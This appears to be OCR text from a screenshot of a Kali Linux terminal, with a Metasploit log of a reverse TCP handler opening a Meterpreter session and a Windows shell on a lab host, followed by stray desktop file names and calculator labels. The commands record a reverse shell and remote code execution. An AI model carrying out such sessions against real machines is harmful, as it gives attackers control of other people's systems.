 File Actions Edit View Help
root@kali: /home/kali
kali@kali: ~
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.174.128:4444
^[OP [*] Sending stage (175174 bytes) to 192.168.174.1
[*] Meterpreter session 3 opened (192.168.174.128:4444 → 192.168.174.1:101
meterpreter > calc
[-] Unknown command: calc.
meterpreter > cacl
[-] Unknown command: cacl.
meterpreter > shell
Process 19440 created.
Channel 1 created.
Microsoft Windows [ 10.0.19042.867]
(c) 2020 Microsoft Corporation.
C:\Users\ \Desktop>calc
calc
C:\Users \Desktop>
learngit
fuckfuck
exe
aaa
artifact.exe.-
zip
test.exe
test.c
test.exe.zip
shell.png
计算器
标准
0
MC MR M+ M- MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +